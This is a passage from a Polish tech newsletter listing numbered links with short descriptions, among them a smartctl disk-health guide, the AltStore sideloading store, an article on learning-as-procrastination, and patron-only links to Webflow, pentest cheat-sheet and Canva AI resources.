30) Jak sprawdzić, czy dysk twardy w Twoim serwerze się psuje? https://www.cyberciti.biz/tips/linux-find-out-if-harddisk-failing.html INFO: Wiem, że administratorzy Linuxa świetnie znają narzędzie smartctl, jednak nie każdy wie, jak czytać i czego szukać w raporcie z tego narzędzia. To wiedza podstawowa, ale i niezbędna zarazem dla każdego, kto pracuje z serwerami Linux/Unix.

31) AltStore - jeden z pierwszych, alternatywnych sklepów dla iOS https://altstore.io/ INFO: AltStore to alternatywny sklep z aplikacjami dla iOS, który umożliwia tzw. sideloading, czyli instalację oprogramowania poza oficjalnym App Store. Z łatwością znajdziesz tam aplikacje od zaufanych deweloperów. Autorzy twierdzą, że dbają o bezpieczeństwo hostowanych tam aplikacji i o ich minimalne uprawnienia podczas instalacji. To interesujące rozwiązanie dla fanów open source i alternatywnych aplikacji.

32) Jak nie wpaść w pułapkę wiecznej nauki? https://devszczepaniak.pl/pulapki-nauki/ INFO: Brakuje ci wiedzy do rozpoczęcia projektu, więc przerabiasz kurs. Z niego dowiadujesz się, jak wiele jeszcze nie wiesz. Dlatego zaliczasz jeszcze dwa tutoriale, ale to tylko wierzchołek góry lodowej zwanej wiedzą. Znasz to? Nauka to nowoczesna wersja prokrastynacji. W praktyce nic nie robisz, ale czujesz się dobrze, bo się uczysz. Artykuł omawia mechanizmy powstawania takich pętli nauki i przedstawia metody na wyjście z nich. Autor linkuje do wielu dodatkowych artykułów, które rozszerzają poruszane w tekście tematy - warto na niektóre z nich rzucić okiem.

== LINKI TYLKO DLA PATRONÓW ==

33) Ekspresowy kurs Webflow (film, 1h 40m) https://uw7.org/un_3db3d408a0e79 INFO: Jeśli chcesz tworzyć profesjonalnie wyglądające strony internetowe i przy tym wykorzystać technologię no-code, to wcześniej czy później natkniesz się na Webflow. To narzędzie, które początkowo może przytłaczać, ale po wielu godzinach pracy wydaje się całkiem intuicyjne. Ten kurs pozwoli ci skrócić twoją ścieżkę nauki. Jedyne zastrzeżenie, jakie można mieć do nagrania, to akcent trenera, ale można się do niego przyzwyczaić. Narzędzie jest omówione może niezbyt dogłębnie, ale za to szeroko, więc samodzielne zgłębienie każdej z prezentowanych funkcji stanie się już znacznie prostsze i szybsze.

34) Zestaw ściąg do testów penetracyjnych - repozytorium https://uw7.org/un_b6a3ce80434d6 INFO: Jeśli pracujesz w branży security i wykonujesz testy penetracyjne albo dopiero uczysz się, jak je wykonywać, to w tym repozytorium znajdziesz zbiór narzędzi i porad, które mogą Ci to ułatwić.

35) Jak efektywnie wykorzystywać narzędzia AI w Canva - kurs https://uw7.org/un_85bf6d325950b INFO: Tworzenie obrazów, animacji, a nawet całych projektów w Canva staje się dziecinnie proste, jeśli zaczniesz wykorzystywać nowe opcje związane ze sztuczną inteligencją. Ten poradnik przedstawia, jak można z nimi efektywnie pracować. Raczej nastaw się na konieczność posiadania konta PRO, aby móc bez przeszkód wykorzystać każde z prezentowanych rozwiązań.

1 note

·

View note